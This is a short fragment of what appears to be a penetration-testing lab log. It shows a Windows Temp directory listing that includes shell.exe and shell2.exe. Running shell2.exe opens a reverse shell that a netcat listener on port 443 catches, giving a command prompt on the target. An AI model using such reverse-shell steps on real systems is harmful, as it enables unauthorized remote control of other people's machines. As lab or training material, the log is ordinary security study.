 07/04/2022  04:52 PM            73,802 shell.exe
07/04/2022  05:18 PM            73,802 shell2.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              14 File(s)        782,586 bytes
               2 Dir(s)  39,122,604,032 bytes free
shell2.exe
c:\Windows\Temp>shell2.exe
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.72.161] 49371
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Windows\Temp>